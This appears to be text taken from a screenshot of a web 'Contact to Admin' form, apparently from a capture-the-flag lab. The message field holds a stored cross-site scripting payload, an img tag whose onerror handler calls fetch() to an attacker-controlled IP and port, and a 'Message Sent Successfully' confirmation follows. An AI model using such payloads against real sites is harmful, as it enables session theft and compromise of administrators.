 Contact to Admin
Bashee
Bashee
<img src=x
onerror=fetch("http://10.10.14.14:8888/")
;>
SEND MESSAGE
Message Sent Successfully
Go to Home Page Home Page